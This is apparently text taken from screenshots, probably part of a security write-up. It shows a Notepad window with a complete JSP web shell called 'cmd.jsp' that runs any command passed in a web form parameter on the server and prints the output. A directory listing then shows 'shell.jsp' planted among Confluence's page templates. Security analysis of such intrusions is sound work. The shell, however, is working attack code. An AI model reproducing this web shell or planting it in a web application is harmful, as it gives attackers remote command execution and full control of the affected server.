 shell - Notepad
File Edit Format View Help
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
pages
File Home Share View
This PC > Local Disk (C:) > Program Files > Atlassian > Confluence > confluence > pages
Quick access
Desktop
Downloads
Documents
Pictures
en-US
Music
Python27
Windows
OneDrive
This PC
Network
Name Date modified Type Size
listneworupdatedpages.vm 3/14/2019 3:10 AM VM File 1 KB
listorphanedpages.vm 3/14/2019 3:10 AM VM File 1 KB
listpages-alphaview.vm 3/14/2019 3:10 AM VM File 4 KB
listpages-dirview.vm 3/14/2019 3:10 AM VM File 1 KB
listpermissionpages.vm 3/14/2019 3:10 AM VM File 2 KB
listundefinedpages.vm 3/14/2019 3:10 AM VM File 1 KB
morepageops.vm 3/14/2019 3:10 AM VM File 1 KB
movepage-result.vm 3/14/2019 3:10 AM VM File 1 KB
page-breadcrumbs.vm 3/14/2019 3:10 AM VM File 1 KB
pagenotpermitted.vm 3/14/2019 3:10 AM VM File 2 KB
purgetrashitem-confirm.vm 3/14/2019 3:10 AM VM File 2 KB
recentlyupdatedcontent.vm 3/14/2019 3:10 AM VM File 1 KB
removeblogpost.vm 3/14/2019 3:10 AM VM File 1 KB
removecomment.vm 3/14/2019 3:10 AM VM File 1 KB
removepage.vm 3/14/2019 3:10 AM VM File 3 KB
rendered-content.vm 3/14/2019 3:10 AM VM File 2 KB
reorderpages.vm 3/14/2019 3:10 AM VM File 2 KB
restoreexistingtrashitem.vm 3/14/2019 3:10 AM VM File 2 KB
restoretrashitem-confirm.vm 3/14/2019 3:10 AM VM File 2 KB
revertpagebacktoversion.vm 3/14/2019 3:10 AM VM File 2 KB
shell.jsp 4/23/2019 5:36 PM JSP File 1 KB
uploadattachments.vm 3/14/2019 3:10 AM VM File 2 KB
viewattachments.vm 3/14/2019 3:10 AM VM File 3 KB
viewblogpost.vm 3/14/2019 3:10 AM VM File 1 KB
viewblogposts.vm 3/14/2019 3:10 AM VM File 1 KB
viewblogpostsbydate.vm 3/14/2019 3:10 AM VM File 1 KB
viewinfo.vm 3/14/2019 3:10 AM VM File 26 KB
viewpage.vm 3/14/2019 3:10 AM VM File 1 KB
viewpreviousversions.vm 3/14/2019 3:10 AM VM File 8 KB
viewtrash.vm 3/14/2019 3:10 AM VM File 4 KB
56 items 1 item selected 862 bytes